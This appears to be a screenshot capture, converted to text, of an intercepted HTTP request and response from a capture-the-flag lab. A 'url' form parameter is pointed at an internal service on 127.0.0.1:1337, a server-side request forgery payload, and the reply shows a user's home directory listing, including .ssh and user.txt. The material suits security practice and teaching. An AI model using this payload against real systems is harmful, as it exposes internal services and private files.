 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Origin: http://beta.creative.thm
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.8
12 Referer: http://beta.creative.thm/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 url=http%3A%2F%2F127.0.0.1:1337/home/saad/
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Directory listing for /home/saad/
.bash_history
.bash_logout
.bashrc
.cache/
.gnupg/
.local/
.profile
.ssh/
.sudo_as_admin_successful
snap/
start_server.py
user.txt